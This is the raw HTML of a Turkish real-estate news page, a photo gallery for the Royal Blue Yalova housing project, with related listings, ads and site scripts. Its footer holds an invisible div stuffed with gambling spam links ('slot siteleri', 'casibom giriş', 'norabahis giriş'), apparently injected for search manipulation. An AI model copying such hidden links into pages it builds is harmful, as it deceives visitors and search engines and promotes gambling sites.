class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_86704.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_86704.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div></div></div><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/royal-blue-yalova">royal blue yalova</a></li><li><a href="https://www.emlaktasondakika.com/haber/royal-blue-yalova-gorselleri">royal blue yalova görselleri</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="172779"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/proje-videolari/royal-blue-yalova-tanitim-filmi-178682.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2018/01/27/760x430/royal-blue-yalova-tanitim-filmi_5385_e1ae7.jpg" alt="Royal Blue Yalova tanıtım filmi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2018 12:26</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/proje-videolari/royal-blue-yalova-tanitim-filmi-178682.html">Royal Blue Yalova tanıtım filmi</a></h3><p>UBG İnşaat'ın hayata geçirdiği Royal Blue Yalova projesinin inşaat çalışmaları 1 ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/proje-galerileri/royal-blue-yalova-proje-galerisi-172779.html"><img src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_6f639.jpg" alt="Royal Blue Yalova proje galerisi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2018 12:27</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/proje-galerileri/royal-blue-yalova-proje-galerisi-172779.html">Royal Blue Yalova proje galerisi</a></h3><p>UBG İnşaat'ın hayata geçirdiği Royal Blue Yalova projesinin inşaat çalışmaları 1 ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/royal-blue-yalova-guncel-fiyat-listesi-77929.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/02/27/466x255/Royal-Blue-Yalova-guncel-fiyat-listesi_79209_27a4d.jpg" alt="Royal Blue Yalova güncel fiyat listesi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.02.2014 16:16</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/royal-blue-yalova-guncel-fiyat-listesi-77929.html">Royal Blue Yalova güncel fiyat listesi</a></h3><p>544 dairelik projede fiyatlar 210 bin liradan başlıyor ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/royal-blue-yalova-fiyatlari-210-bin-liradan-basliyor-74368.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/01/21/466x255/Royal-Blue-Yalova-fiyatlari-210-bin-liradan-basliyor_75637_2a5c3.jpg" alt="Royal Blue Yalova fiyatları 210 bin liradan başlıyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2014 10:09</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/royal-blue-yalova-fiyatlari-210-bin-liradan-basliyor-74368.html">Royal Blue Yalova fiyatları 210 bin liradan başlıyor</a></h3><p>Yalova Royal Blue fiyatları 210 bin lira ile 2 milyon lira arasında değişiyor ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/yalova-royal-blue-fiyat-listesi-210-bin-liraya-65800.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/10/05/466x255/Yalova_Royal_Blue_fiyat_listesi_210_bin_liraya_67024_2d366.jpg" alt="Yalova Royal Blue fiyat listesi! 210 bin liraya!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 05.10.2013 17:00</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/yalova-royal-blue-fiyat-listesi-210-bin-liraya-65800.html">Yalova Royal Blue fiyat listesi! 210 bin liraya!</a></h3><p>UBG İnşaat imzasıyla Yalova’da hayata geçirilen Royal Blue Yalova Evleri’nde fiy ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026135750-1769684270.jpg" alt="GYODER Gayrimenkul Zirvesi 27-28 Nisan’da gerçekleşecek"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/gyoder-gayrimenkul-zirvesi-27-28-nisan-da-gerceklesecek-197854.html">GYODER Gayrimenkul Zirvesi 27-28 Nisan’da gerçekleşecek</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026102132-1769671292.jpg" alt="AVM Metrekare Verimlilik Endeksi Aralık&#039;ta arttı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/avm/avm-metrekare-verimlilik-endeksi-aralik-ta-artti-197851.html">AVM Metrekare Verimlilik Endeksi Aralık&#039;ta arttı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/avm">AVM</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026104930-1769672970.jpg" alt="Rönesans Holding’den Hollanda’da tarihi işlem"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/ronesans-holding-den-hollanda-da-tarihi-islem-197853.html">Rönesans Holding’den Hollanda’da tarihi işlem</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026140629-1769684789.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html">İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo">TOKİ - Emlak Konut GYO</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#197c7d706d766b597c747578726d786a76777d7872707278377a7674"><span class="__cf_email__" data-cfemail="2c49484558435e6c4941404d47584d5f4342484d4745474d024f4341">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '172779'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>